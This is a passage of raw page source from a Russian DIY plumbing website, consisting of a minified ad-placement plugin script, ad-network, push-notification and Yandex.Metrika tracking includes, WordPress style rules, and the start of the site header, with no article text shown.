0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-72829 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3197" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3197">Поиск: </label>
    <input type="text" value="" name="s" id="s_3197" class="search-form__text">
    <button type="submit" id="searchsubmit_3197" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
